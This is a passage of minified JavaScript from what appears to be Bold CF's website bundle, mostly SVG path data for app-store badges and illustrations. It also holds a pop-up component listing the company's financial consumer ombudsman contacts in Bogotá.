0 00.656.287c.315 0 .56-.123.736-.369.176-.246.264-.571.264-.974zm5.189-.03c0 .649-.175 1.162-.523 1.539-.312.335-.7.503-1.162.503-.5 0-.858-.18-1.076-.542v2.004h-.838v-4.112c0-.408-.01-.826-.031-1.255h.736l.047.605h.016c.279-.456.703-.684 1.272-.684.444 0 .815.178 1.113.534.296.357.446.826.446 1.408zm-.854.03c0-.371-.083-.678-.249-.92a.853.853 0 00-.728-.376.868.868 0 00-.563.208.967.967 0 00-.329.546 1.15 1.15 0 00-.04.259v.637c0 .277.085.512.253.703a.831.831 0 00.655.287.854.854 0 00.737-.369c.176-.246.264-.571.264-.974zm5.7.44c0 .451-.155.818-.464 1.1-.34.31-.815.464-1.424.464-.562 0-1.013-.11-1.353-.33l.193-.707c.367.22.77.33 1.21.33.316 0 .561-.072.737-.216a.71.71 0 00.264-.577.744.744 0 00-.218-.542c-.145-.146-.384-.283-.72-.408-.916-.346-1.374-.852-1.374-1.517 0-.435.162-.79.485-1.069.322-.277.75-.416 1.283-.416.476 0 .872.084 1.187.251l-.21.692a2.053 2.053 0 00-1.005-.244c-.295 0-.527.074-.693.22a.634.634 0 00-.21.48c0 .21.08.383.241.519.14.125.393.262.76.408.45.184.78.398.992.644.214.246.32.553.32.918zm2.777-1.696h-.923v1.854c0 .471.162.707.488.707.15 0 .274-.013.372-.04l.023.644a1.875 1.875 0 01-.65.094c-.331 0-.59-.102-.777-.307-.185-.204-.279-.547-.279-1.029V9.454h-.55v-.636h.55v-.7l.823-.251v.95h.923v.639zm4.157 1.241c0 .587-.166 1.069-.497 1.446-.346.388-.806.581-1.38.581-.554 0-.995-.186-1.323-.557-.328-.372-.492-.84-.492-1.406 0-.592.17-1.077.507-1.454.34-.377.796-.565 1.37-.565.553 0 .997.186 1.333.557.322.361.482.827.482 1.398zm-.869.02c0-.35-.074-.65-.224-.901-.175-.304-.427-.455-.753-.455-.335 0-.592.151-.767.455-.15.25-.225.556-.225.916 0 .35.075.651.225.902.18.303.433.454.76.454.32 0 .572-.154.753-.462.154-.257.231-.559.231-.91zm3.592-1.152a1.439 1.439 0 00-.264-.023c-.295 0-.523.112-.683.338-.139.199-.209.45-.209.754v2.004h-.837v-2.616c0-.401-.008-.802-.025-1.202h.73l.03.73h.024a1.31 1.31 0 01.418-.605c.175-.133.387-.204.606-.205.077 0 .147.006.209.016v.81zm3.745.983a2.01 2.01 0 01-.03.385H45.44c.01.377.131.666.365.865.211.177.485.266.822.266.371 0 .71-.06 1.016-.18l.131.588c-.356.158-.777.237-1.263.237-.585 0-1.044-.175-1.378-.523-.333-.348-.5-.816-.5-1.402 0-.575.155-1.055.466-1.437.325-.408.765-.613 1.318-.613.543 0 .955.205 1.234.613.221.323.332.725.332 1.2zm-.798-.22a1.16 1.16 0 00-.163-.652c-.145-.237-.368-.355-.667-.355a.79.79 0 00-.666.346 1.27 1.27 0 00-.248.66h1.744zM17.76 5.47c-.234 0-.435-.012-.603-.031v-2.56a4.5 4.5 0 01.71-.054c.96 0 1.402.478 1.402 1.259 0 .9-.523 1.386-1.51 1.386zm.14-2.317c-.13 0-.24.008-.332.027v1.946c.05.008.145.012.278.012.63 0 .988-.363.988-1.043 0-.606-.324-.942-.934-.942zm2.747 2.336c-.541 0-.892-.409-.892-.965 0-.58.358-.992.923-.992.533 0 .892.39.892.961 0 .587-.37.996-.923.996zm.016-1.653c-.297 0-.488.282-.488.676 0 .387.194.668.484.668s.484-.301.484-.676c0-.382-.19-.668-.48-.668zm3.994-.266l-.58 1.877H23.7l-.24-.815a6.38 6.38 0 01-.15-.606h-.007a4.06 4.06 0 01-.149.606l-.255.815h-.381l-.546-1.877h.423l.21.892c.05.213.091.413.126.603h.008c.03-.158.08-.356.152-.599l.263-.895h.336l.252.876c.06.213.11.421.149.618h.01c.027-.193.07-.398.126-.618l.225-.876h.405zm2.133 1.877h-.412V4.369c0-.332-.126-.498-.374-.498-.244 0-.411.213-.411.46v1.116h-.412v-1.34c0-.166-.004-.344-.015-.537h.362l.019.29h.011a.664.664 0 01.588-.328c.389 0 .644.3.644.791v1.124zm1.135 0h-.412V2.709h.412v2.738zm1.5.042c-.54 0-.891-.409-.891-.965 0-.58.358-.992.922-.992.534 0 .892.39.892.961 0 .587-.37.996-.922.996zm.016-1.653c-.297 0-.488.282-.488.676 0 .387.195.668.484.668.29 0 .484-.301.484-.676 0-.382-.19-.668-.48-.668zm2.53 1.61l-.03-.215h-.01c-.127.174-.31.258-.543.258-.331 0-.567-.235-.567-.552 0-.463.396-.703 1.082-.703V4.2c0-.247-.129-.371-.384-.371a.858.858 0 00-.484.14l-.084-.275c.172-.108.385-.162.636-.162.484 0 .729.258.729.776v.691c0 .19.008.336.026.448h-.371zm-.056-.934c-.458 0-.687.112-.687.379 0 .197.118.293.282.293.21 0 .404-.162.404-.382v-.29zm2.4.935l-.02-.301h-.011c-.118.227-.317.343-.595.343-.447 0-.777-.398-.777-.957 0-.587.343-1 .81-1 .249 0 .424.084.523.254h.009V2.71h.412v2.232c0 .182.004.351.015.506h-.366zm-.061-1.104c0-.263-.172-.487-.434-.487-.305 0-.492.274-.492.66 0 .379.194.638.484.638.259 0 .442-.228.442-.499v-.312zm3.024 1.146c-.54 0-.891-.409-.891-.965 0-.58.358-.992.922-.992.534 0 .892.39.892.961 0 .587-.37.996-.923.996zm.016-1.653c-.297 0-.488.282-.488.676 0 .387.195.668.484.668.29 0 .484-.301.484-.676 0-.382-.19-.668-.48-.668zm3.12 1.61h-.411V4.37c0-.332-.126-.498-.374-.498-.244 0-.411.213-.411.46v1.116h-.412v-1.34c0-.166-.004-.344-.015-.537h.362l.019.29h.011a.663.663 0 01.587-.329c.39 0 .645.301.645.792v1.124zm2.77-1.563h-.452v.911c0 .232.079.348.24.348a.801.801 0 00.182-.02l.011.317a.902.902 0 01-.32.047c-.324 0-.518-.182-.518-.657v-.946h-.27V3.57h.27v-.344l.405-.123v.467h.453v.313zm2.18 1.564h-.411v-1.07c0-.336-.126-.506-.374-.506-.213 0-.412.147-.412.445v1.13h-.411V2.71h.41v1.127h.01a.623.623 0 01.556-.305c.392 0 .632.309.632.8v1.116zm2.233-.838H46.36c.008.355.24.556.584.556.182 0 .35-.031.5-.089l.063.29a1.528 1.528 0 01-.621.115c-.58 0-.923-.37-.923-.945 0-.576.352-1.008.876-1.008.474 0 .77.355.77.892a.815.815 0 01-.014.189zm-.378-.297c0-.29-.144-.495-.407-.495-.237 0-.424.209-.45.495h.857z"})))};function V(){return V=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},V.apply(null,arguments)}var L,H,G=function(e){return o.createElement("svg",V({width:54,height:17,viewBox:"0 0 54 17"},e),U||(U=o.createElement("g",{clipPath:"url(#googleplay_inline_svg__a)"},o.createElement("path",{d:"M52 .334c.926 0 1.68.754 1.68 1.68v12c0 .927-.754 1.68-1.68 1.68H2c-.926 0-1.68-.753-1.68-1.68v-12c0-.927.753-1.68 1.68-1.68h50zm0-.32H2c-1.1 0-2 .9-2 2v12c0 1.1.9 2.001 2 2.001h50c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2z"}),o.createElement("path",{d:"M27.254 8.714c-.94 0-1.708.716-1.708 1.702s.767 1.701 1.708 1.701 1.708-.722 1.708-1.7c0-.98-.767-1.703-1.708-1.703zm0 2.733c-.516 0-.96-.426-.96-1.03 0-.606.444-1.032.96-1.032s.96.418.96 1.031-.445 1.03-.96 1.03zm-3.726-2.733c-.94 0-1.707.716-1.707 1.702s.766 1.701 1.707 1.701c.942 0 1.708-.722 1.708-1.7 0-.98-.767-1.703-1.707-1.703zm0 2.733c-.514 0-.96-.426-.96-1.03 0-.606.445-1.032.96-1.032.515 0 .96.418.96 1.031s-.444 1.03-.96 1.03zm-4.43-2.21v.721h1.726c-.052.406-.186.702-.393.909-.251.251-.644.528-1.334.528-1.063 0-1.895-.857-1.895-1.92s.831-1.92 1.895-1.92c.574 0 .992.225 1.302.515l.509-.51a2.52 2.52 0 00-1.81-.727c-1.457 0-2.681 1.186-2.681 2.642s1.224 2.642 2.68 2.642c.786 0 1.379-.258 1.843-.741.477-.477.626-1.147.626-1.689a2.32 2.32 0 00-.039-.45h-2.43zm18.123.56c-.142-.38-.574-1.083-1.456-1.083-.883 0-1.605.69-1.605 1.702 0 .954.722 1.701 1.688 1.701.78 0 1.23-.476 1.418-.754l-.58-.387c-.194.283-.458.47-.838.47-.38 0-.651-.173-.825-.514l2.275-.941-.077-.193v-.001zm-2.32.567a.933.933 0 01.89-.992c.296 0 .548.148.631.361l-1.52.632zm-1.85 1.65h.747v-5h-.747v5zm-1.224-2.92H31.8c-.167-.2-.49-.38-.896-.38-.85 0-1.63.748-1.63 1.708s.78 1.694 1.63 1.694c.407 0 .729-.18.896-.387h.026v.245c0 .651-.348 1-.91 1-.456 0-.74-.33-.856-.606l-.651.27a1.62 1.62 0 001.508 1.006c.876 0 1.617-.515 1.617-1.772V8.818h-.708v.277zm-.857 2.353c-.516 0-.947-.431-.947-1.024s.431-1.038.947-1.038c.515 0 .908.438.908 1.038 0 .6-.4 1.024-.908 1.024zm9.752-4.433h-1.788v5h.746V10.12h1.042c.828 0 1.64-.6 1.64-1.553 0-.954-.813-1.553-1.64-1.553zm.02 2.41H39.68V7.709h1.062c.558 0 .875.463.875.857a.867.867 0 01-.875.857m4.612-.718c-.54 0-1.1.238-1.331.765l.662.277c.142-.277.406-.367.682-.367.387 0 .779.231.786.642v.052a1.657 1.657 0 00-.779-.193c-.714 0-1.44.392-1.44 1.126 0 .67.585 1.1 1.24 1.1.503 0 .779-.225.953-.489h.026v.386h.72v-1.917c0-.888-.662-1.383-1.518-1.383m-.09 2.74c-.245 0-.586-.122-.586-.424 0-.386.424-.534.791-.534.328 0 .483.071.683.167a.904.904 0 01-.888.791zm4.233-2.631l-.856 2.168h-.026l-.888-2.168h-.804l1.332 3.03-.76 1.685h.779l2.052-4.715h-.83zm-6.723 3.199h.747v-5h-.747v5z"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.388 8.189l-4.133 4.17a.95.95 0 001.364.47l.014-.009 4.581-2.643L8.388 8.19zm4.111-.999l-.006-.005-.003-.001-1.937-1.123-1.882 1.854 1.898 2.058 1.921-1.11.003-.001a.952.952 0 00.006-1.673zm-4.353.713L4.19 4.153v7.707l3.957-3.957zm.245-.274L4.257 3.667a.952.952 0 011.374-.46h.002l4.562 2.646-1.804 1.776z"}),o.createElement("path",{d:"M16.714 2.776h.797c.257 0 .482.052.674.156.19.105.338.251.442.44.103.19.154.406.154.65 0 .243-.051.46-.154.648a1.09 1.09 0 01-.442.44 1.384 1.384 0 01-.674.157h-.797V2.775v.001zm.787 2.13c.283 0 .503-.079.66-.235.155-.156.234-.373.234-.649 0-.275-.078-.492-.235-.648-.156-.157-.376-.235-.66-.235h-.403v1.768h.404v-.001zm1.778-2.13h.383v2.492h-.383V2.776zm1.183 2.366a.94.94 0 01-.345-.508l.362-.146a.7.7 0 00.198.341.49.49 0 00.345.132.516.516 0 00.318-.098.317.317 0 00.13-.268.334.334 0 00-.114-.26c-.077-.068-.21-.135-.397-.199l-.157-.056a1.16 1.16 0 01-.422-.252.566.566 0 01-.17-.43c0-.123.034-.237.1-.341a.692.692 0 01.279-.248.88.88 0 01.405-.09c.216 0 .389.053.518.158a.8.8 0 01.264.357l-.344.146a.42.42 0 00-.146-.215.445.445 0 00-.29-.09c-.118 0-.21.03-.289.09a.278.278 0 00-.118.23c0 .086.036.157.107.214.07.056.18.11.328.162l.16.056c.214.074.378.17.495.289a.646.646 0 01.173.473c0 .162-.04.298-.123.409a.747.747 0 01-.317.246c-.129.053-.26.08-.395.08a.916.916 0 01-.557-.182h.002zm1.893-2.366h.856c.149 0 .285.033.409.098a.766.766 0 01.296.271.733.733 0 01.109.393.722.722 0 01-.11.393.76.76 0 01-.295.272.868.868 0 01-.41.098h-.472v.967h-.383V2.776zm.867 1.162a.408.408 0 00.423-.4c0-.108-.038-.2-.116-.28a.41.41 0 00-.307-.12h-.484v.8h.484zm1.76 1.212a1.264 1.264 0 01-.465-.472 1.303 1.303 0 01-.168-.657c0-.239.055-.457.168-.656a1.264 1.264 0 011.123-.645 1.263 1.263 0 011.12.645c.112.198.168.417.168.656 0 .24-.056.458-.169.657a1.266 1.266 0 01-1.119.645c-.242 0-.46-.058-.658-.174zm1.115-.309a.868.868 0 00.327-.334.974.974 0 00.12-.486.974.974 0 00-.12-.485.873.873 0 00-.327-.335.894.894 0 00-.457-.12c-.166 0-.32.04-.457.12a.867.867 0 00-.327.335.973.973 0 00-.12.485c0 .182.04.343.12.486a.877.877 0 00.784.455c.166 0 .32-.04.457-.12zm1.324-2.065h.453L29 4.606h.021l-.02-.48v-1.35h.379v2.492h-.397L27.8 3.344h-.021l.02.48V5.27h-.379V2.776zm2.59 0h.383v2.492h-.383V2.776zm1.009 0h.933c.132 0 .255.03.368.087a.685.685 0 01.27.238c.066.101.1.213.1.336a.567.567 0 01-.338.533v.017c.13.045.233.117.31.22a.588.588 0 01.115.361.63.63 0 01-.106.364.726.726 0 01-.285.247.867.867 0 01-.392.089h-.974V2.776h-.001zm.915 1.047a.371.371 0 00.279-.106.34.34 0 00.104-.245.33.33 0 00-.103-.241.36.36 0 00-.266-.103h-.547v.696h.533zm.06 1.09c.12 0 .217-.037.29-.11a.359.359 0 00.11-.262.357.357 0 00-.113-.265.409.409 0 00-.3-.11h-.578v.747h.591zm1.287-2.137h.383v2.13h1.071v.362h-1.454V2.776zm1.858 0h1.51v.362h-1.127v.703h1.016v.362h-1.016v.703h1.128v.362h-1.51V2.776zm2.801 0h1.51v.362h-1.127v.703h1.017v.362h-1.017v.703h1.128v.362h-1.51V2.776zm2.047 0h.452l1.128 1.83h.02l-.02-.48v-1.35h.379v2.492h-.397l-1.183-1.924h-.02l.02.48V5.27h-.38V2.776z"}))),T||(T=o.createElement("defs",null,o.createElement("clipPath",{id:"googleplay_inline_svg__a"},o.createElement("path",{transform:"translate(0 .014)",d:"M0 0h54v16H0z"})))))};function J(){return J=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},J.apply(null,arguments)}var W,q,Y,K,X,_,Z=function(e){return o.createElement("svg",J({width:53,height:16,viewBox:"0 0 53 16"},e),L||(L=o.createElement("g",{clipPath:"url(#appgallery_inline_svg__a)"},o.createElement("path",{d:"M50.908.382c.907 0 1.645.75 1.645 1.67v11.924c0 .92-.738 1.67-1.645 1.67H1.958c-.906 0-1.645-.75-1.645-1.67V2.053c0-.921.738-1.67 1.645-1.67H50.91zm0-.318H1.958C.881.064 0 .96 0 2.052v11.924c0 1.094.881 1.988 1.958 1.988H50.91c1.077 0 1.959-.894 1.959-1.988V2.053C52.867.959 51.984.064 50.907.064z"}),o.createElement("path",{d:"M19.672 10.798h-1.864l-.453 1.244h-.819l1.823-4.649h.774l1.864 4.65h-.857l-.468-1.245zm-1.627-.636h1.389l-.497-1.332a9.59 9.59 0 01-.202-.61c-.06.198-.126.398-.196.604l-.494 1.338zm3.282-.735c0-.256-.008-.539-.025-.848h.742c.028.146.047.292.057.44a1.404 1.404 0 011.06-.504 1.195 1.195 0 011.118.727c.13.3.193.626.182.954a2.38 2.38 0 01-.212 1.036c-.124.27-.325.497-.58.651-.26.151-.558.228-.859.222a2.11 2.11 0 01-.696-.119v1.434l-.793.068.006-4.06zm2.084 1.767c.161-.212.243-.53.243-.954 0-.386-.067-.669-.201-.848a.636.636 0 00-.53-.26.856.856 0 00-.424.105 1.591 1.591 0 00-.373.292v1.855a1.498 1.498 0 00.587.125.823.823 0 00.698-.315zm1.532-1.767c0-.256-.009-.539-.026-.848h.742c.03.145.049.292.059.44.308-.336.662-.504 1.06-.504a1.195 1.195 0 011.118.727c.13.3.192.626.181.954.01.356-.06.71-.206 1.036-.124.27-.326.497-.58.651a1.651 1.651 0 01-.86.222 2.11 2.11 0 01-.696-.119v1.434l-.793.068v-4.06zm2.087 1.767c.161-.217.242-.535.242-.954 0-.386-.067-.669-.2-.848a.635.635 0 00-.53-.26.86.86 0 00-.425.105 1.59 1.59 0 00-.372.292v1.855a1.497 1.497 0 00.587.125.825.825 0 00.698-.315zm2.505.629a1.922 1.922 0 01-.79-.813 2.669 2.669 0 01-.276-1.252 2.618 2.618 0 01.319-1.33c.2-.354.501-.64.864-.822.382-.186.803-.28 1.228-.274.258-.002.515.028.765.089.235.055.462.136.679.241l-.206.61a2.816 2.816 0 00-1.207-.301 1.69 1.69 0 00-.848.212 1.41 1.41 0 00-.567.608 2.134 2.134 0 00-.202.969c-.005.301.047.6.155.882.098.249.27.462.492.61.253.16.549.237.848.225a2.744 2.744 0 00.895-.151v-.946H30.61v-.616h1.845v1.96a4.12 4.12 0 01-1.708.385c-.422.01-.84-.088-1.212-.286zm5.737.219a3.04 3.04 0 01-.056-.459 1.51 1.51 0 01-.476.371 1.416 1.416 0 01-.662.153 1.249 1.249 0 01-.545-.118.9.9 0 01-.389-.353 1.078 1.078 0 01-.145-.575.985.985 0 01.363-.804c.242-.2.645-.3 1.21-.3.21 0 .42.015.628.045v-.068c0-.305-.065-.52-.195-.647a.782.782 0 00-.561-.187 2.22 2.22 0 00-.543.074 2.845 2.845 0 00-.511.176l-.125-.577a3.28 3.28 0 011.29-.257 1.9 1.9 0 01.763.136 1 1 0 01.49.469c.131.28.192.586.178.893v1.378c0 .142.008.359.025.651h-.74zm-.475-.636c.152-.07.29-.171.404-.296v-.635a5.133 5.133 0 00-.53-.035c-.328 0-.554.053-.68.159a.53.53 0 00-.188.424.486.486 0 00.137.379.53.53 0 00.371.124c.169-.003.335-.043.486-.12zm1.802-.195V7.12l.788-.064v4.014a.5.5 0 00.075.318.293.293 0 00.24.092.862.862 0 00.212-.036l.093.568a1.35 1.35 0 01-.274.073 1.872 1.872 0 01-.306.027c-.552-.003-.828-.304-.828-.9zm1.972 0V7.12l.79-.064v4.014a.5.5 0 00.075.318.293.293 0 00.24.092.862.862 0 00.212-.036l.092.568c-.088.034-.18.058-.273.073a1.885 1.885 0 01-.308.027c-.551-.003-.827-.304-.828-.9zm4.653-.799h-2.266c.036.726.382 1.088 1.037 1.088.168 0 .336-.02.5-.059.166-.039.33-.092.488-.159l.174.543a2.96 2.96 0 01-1.306.282 1.91 1.91 0 01-.93-.212 1.335 1.335 0 01-.571-.6 2.135 2.135 0 01-.19-.944c-.01-.34.06-.678.202-.987.12-.263.316-.484.563-.636a1.58 1.58 0 01.833-.219c.29-.01.576.07.819.23.219.152.388.365.488.612.109.27.163.557.159.848v.213zm-.773-.504a.99.99 0 00-.212-.62.636.636 0 00-.497-.213.669.669 0 00-.503.212c-.15.174-.24.39-.261.62l1.473.001zm1.373-.458c0-.19-.01-.48-.027-.87h.742a10.309 10.309 0 01.06.671c.08-.135.171-.263.272-.383.087-.103.193-.19.311-.254a.823.823 0 01.407-.098c.107-.003.214.01.318.039l-.1.687a.912.912 0 00-.742.106c-.176.13-.328.288-.453.468v2.226h-.788V9.45zm2.523 4.01a1.9 1.9 0 01-.285-.07l.145-.577a1.997 1.997 0 00.433.064c.353 0 .616-.225.789-.677l.052-.128-1.278-3.492h.848l.649 1.952c.083.25.15.507.201.766.06-.25.13-.5.212-.75l.647-1.968h.798l-1.272 3.508a3.612 3.612 0 01-.389.802c-.124.19-.293.345-.492.452a1.47 1.47 0 01-.686.148c-.124 0-.249-.01-.372-.03zM16.536 2.966h1.41l-.04.342h-.959v.66h.905v.318h-.905v.732h1.01l-.035.346h-1.386V2.966zm2.384 1.175l-.742-1.175h.47l.505.863.53-.863h.457l-.742 1.16.802 1.238h-.477l-.57-.943-.583.943h-.457l.807-1.223zm1.585-1.175h.646c.303 0 .536.062.698.186a.636.636 0 01.241.536.778.778 0 01-.106.417.714.714 0 01-.302.273.996.996 0 01-.445.096 1.802 1.802 0 01-.318-.033v.923h-.414V2.966zm1.038 1.071a.433.433 0 00.133-.338.366.366 0 00-.135-.318.678.678 0 00-.397-.098h-.225v.848c.079.015.159.023.239.025a.553.553 0 00.385-.119zm.957-1.071h.413V5.01h.992l-.035.354H22.5V2.966zm2.035 2.281a.994.994 0 01-.403-.424 1.377 1.377 0 01-.139-.636c-.005-.23.046-.458.149-.664a1.02 1.02 0 01.424-.439c.204-.107.432-.159.662-.15a1.24 1.24 0 01.624.15.992.992 0 01.4.423c.095.196.141.411.137.629.005.232-.046.463-.15.67a1.052 1.052 0 01-.424.44c-.2.106-.425.16-.652.154a1.235 1.235 0 01-.628-.153zm1.073-.294a.699.699 0 00.26-.318 1.2 1.2 0 00.086-.468 1.298 1.298 0 00-.076-.46.682.682 0 00-.244-.319.822.822 0 00-.858 0 .742.742 0 00-.262.327c-.06.142-.09.296-.088.45-.003.16.025.318.082.467a.682.682 0 00.675.443.736.736 0 00.425-.122zm1.242-1.987h.75a.996.996 0 01.622.165.557.557 0 01.212.468.707.707 0 01-.076.335.741.741 0 01-.189.237.848.848 0 01-.233.133l.742 1.06h-.482l-.624-.954h-.305v.954h-.417V2.966zm.65 1.135a.578.578 0 00.266-.059.436.436 0 00.18-.162.475.475 0 00.066-.247.304.304 0 00-.115-.264.558.558 0 00-.333-.083h-.3v.819L27.5 4.1zm1.502-1.135h1.413l-.04.342h-.955v.66h.896v.318h-.904v.732h1.01l-.03.346h-1.39V2.966zm2.95 0h.413v2.398h-.413V2.966zm1.508.346h-.742l.036-.346h1.866l-.039.346h-.707v2.052h-.414V3.312zm2.956 1.935a.992.992 0 01-.401-.424 1.365 1.365 0 01-.14-.636 1.42 1.42 0 01.148-.664 1.04 1.04 0 01.424-.439c.203-.107.43-.16.658-.155.22-.006.438.048.631.154a.985.985 0 01.4.424c.094.196.142.411.137.629.006.232-.045.463-.15.67a1.046 1.046 0 01-.424.44c-.2.106-.425.16-.652.154a1.235 1.235 0 01-.63-.153zm1.074-.294a.703.703 0 00.26-.318 1.2 1.2 0 00.086-.468 1.298 1.298 0 00-.077-.46.679.679 0 00-.242-.319.823.823 0 00-.859 0 .742.742 0 00-.263.327 1.13 1.13 0 00-.088.45c-.002.16.026.318.083.467a.71.71 0 00.253.324.72.72 0 00.424.119c.15.003.298-.04.423-.122zm1.242-1.987h.475l1.186 1.859a8.15 8.15 0 01-.014-.489v-1.37h.383v2.398h-.46l-1.204-1.888c.012.212.018.404.018.57v1.318h-.384V2.966z"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.306 2.98h4.4c2.078 0 2.837.758 2.834 2.833v4.403c0 2.074-.76 2.833-2.834 2.833h-4.4c-2.075 0-2.833-.759-2.833-2.833V5.813c0-2.075.758-2.834 2.833-2.834zm1.017 2.867a1.677 1.677 0 002.86-1.185h-.236a1.44 1.44 0 11-2.879 0h-.236c0 .445.177.871.49 1.185zm-1.59 2.167h-.267v.53h-.603v-.53h-.267v1.318h.267v-.536h.603v.536h.268V8.014zm.94 1.082c.193 0 .299-.116.299-.328v-.754h.267v.741c0 .382-.212.594-.57.594-.359 0-.564-.212-.564-.582v-.753h.267v.742c0 .224.108.34.3.34zM9.54 8.014h.22l.298.905.292-.905h.278l-.46 1.318h-.223l-.299-.865-.298.865h-.221l-.46-1.318h.285l.291.907.297-.907zm2.052.75h-.486v.327h.731v.238h-.994V8.014h.969v.242h-.706v.27h.486v.238zm.827.565h-.264V8.014h.264V9.33zm-4.772 0l.12-.273.607.001.113.273h.276l-.578-1.316H7.95L7.374 9.33h.273zm.621-.51h-.402l.2-.47.202.47z"}))),H||(H=o.createElement("defs",null,o.createElement("clipPath",{id:"appgallery_inline_svg__a"},o.createElement("path",{transform:"translate(0 .064)",d:"M0 0h53v15.9H0z"})))))},$=n(69159),ee=n(2603);function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},te.apply(null,arguments)}var ne=function(e){return o.createElement("svg",te({width:88,height:88,viewBox:"0 0 88 88",fill:"none"},e),W||(W=o.createElement("path",{d:"M44.105 42.715c10.654 0 19.291-8.637 19.291-19.292 0-10.654-8.637-19.29-19.291-19.29s-19.291 8.636-19.291 19.29c0 10.655 8.636 19.292 19.29 19.292z",fill:"#CFD1DD"})),q||(q=o.createElement("path",{d:"M44.105 46.734c-19.832 0-36.048 15.478-37.226 35.012-.073 1.233.89 2.283 2.122 2.283h70.203c1.233 0 2.195-1.05 2.122-2.283-1.173-19.534-17.39-35.012-37.221-35.012z",fill:"#171E64"})),Y||(Y=o.createElement("path",{d:"M44.105 4.132s-15.107-.834-18.902 15.414c0 0 5.353-8.649 10.675-5.835 1.003.532 1.76 1.009 2.502 1.403 0 0 5.528 3.703 11.697-.06.619-.362 1.242-.806 2.255-1.343 5.321-2.814 10.674 5.835 10.674 5.835C59.211 3.298 44.105 4.132 44.105 4.132zM44.32 29.295h-.426a.86.86 0 01-.862-.862V25.4a.86.86 0 01.862-.862h.426a.86.86 0 01.862.862v3.034a.866.866 0 01-.862.862z",fill:"#6E7599"})),K||(K=o.createElement("path",{d:"M40.236 49.448a.716.716 0 00-.664.985l1.535 3.79c.11.27.371.45.665.45H46.3a.718.718 0 00.665-.45l1.535-3.79a.716.716 0 00-.664-.985h-7.6zM46.983 56.25a.718.718 0 00-.706-.596h-4.482a.714.714 0 00-.706.595l-2.7 16.051a.703.703 0 00.11.514l4.941 7.452a.72.72 0 001.196 0l4.941-7.453a.725.725 0 00.11-.513l-2.704-16.05z",fill:"#3E4981"})),X||(X=o.createElement("path",{d:"M16.806 84.024s37.245-11.027 45.6-32.5c0 0 5.12 2.695 8.26 6.32 0 0-8.122 21.056-30.782 26.18H16.805z",fill:"url(#ill_political_person_inline_svg__paint0_linear_3912_33298)"})),_||(_=o.createElement("defs",null,o.createElement("linearGradient",{id:"ill_political_person_inline_svg__paint0_linear_3912_33298",x1:16.807,y1:67.777,x2:70.665,y2:67.777,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#121E6C"}),o.createElement("stop",{offset:.15,stopColor:"#4A2764"}),o.createElement("stop",{offset:.303,stopColor:"#7B2F5E"}),o.createElement("stop",{offset:.455,stopColor:"#A33658"}),o.createElement("stop",{offset:.603,stopColor:"#C33B54"}),o.createElement("stop",{offset:.745,stopColor:"#DA3F51"}),o.createElement("stop",{offset:.88,stopColor:"#E7414F"}),o.createElement("stop",{offset:1,stopColor:"#EC424E"})))))};var ae,ue,oe,re=()=>o.createElement("div",{className:"bold-account-pop-up-advocate"},o.createElement("div",{className:"pop-up-container"},o.createElement("div",{className:"section-grid"},o.createElement("div",{className:"item"},o.createElement(ne,{alt:"Bold"}),o.createElement("p",null,"En Bold CF cuentas con"," ",o.createElement("a",{href:"https://boldcf.co/legal/informacion-del-defensor-del-consumidor-financiero",target:"_blank",rel:"noopener noreferrer"},o.createElement("strong",null,"un Defensor del Consumidor Financiero")),". ","Puedes comunicarte con él en caso que requieras presentar una queja.")),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Defensor Principal")),o.createElement("p",null,"Camilo Andrés Gaviria Velásquez")),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Defensor Suplente")),o.createElement("p",null,"Juan Sebastián Portilla Portilla")),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Horario")),o.createElement("p",null,"Lunes a viernes de 8:00 a.m. a 5:00 p.m.")),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Correo electrónico")),o.createElement("p",null,o.createElement("a",{href:"mailto:contacto@pgabogados.com",target:"_blank",rel:"noopener noreferrer"},"contacto@pgabogados.com"))),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Teléfono: ")),o.createElement("p",null,o.createElement("a",{href:"tel:6012131370",target:"_blank",rel:"noopener noreferrer"},"601 2131370")," ","|"," ",o.createElement("a",{href:"tel:6012131322",target:"_blank",rel:"noopener noreferrer"},"601 2131322"))),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"Dirección de Atención: ")),o.createElement("p",null,"Av 19 No. 114 - 09, Of. 502. Bogotá D.C., Colombia")),o.createElement("div",{className:"item"},o.createElement("p",null,o.createElement("strong",null,"PG Abogados Asociados S.A.S"))),o.createElement(ee.A,{event:"button",isBlank:!0,isLink:!0,url:"https://boldcf.co/legal/informacion-del-defensor-del-consumidor-financiero",obj:{page_section:"cf_footer_advocate_pop_up"}},o.createElement(s.qZ,{size:"default",color:"accent",type:"button"},"Más información")))));function se(){return se=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},se.apply(null,arguments)}var ce,ie,le,de,Ae=function(e){return o.createElement("svg",se({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},e),ae||(ae=o.createElement("path",{d:"M40.001 76.322c5.47 0 9.905-1.793 9.905-4.005 0-2.211-4.435-4.004-9.905-4.004s-9.904 1.793-9.904 4.004c0 2.212 4.434 4.005 9.904 4.005z",fill:"#F1F2F6"})),ue||(ue=o.createElement("path",{d:"M64.247 24.418C62.331 11.513 49.956 2.146 37.014 3.887 29.46 4.905 23.514 8.61 19.35 15.026c-2.433 3.75-3.712 7.879-3.841 12.379-.13 4.508 1.041 8.733 2.625 12.862 3.366 8.771 8.104 16.784 13.75 24.267 1.816 2.408 3.691 4.775 6.037 6.7 1.763 1.45 2.396 1.446 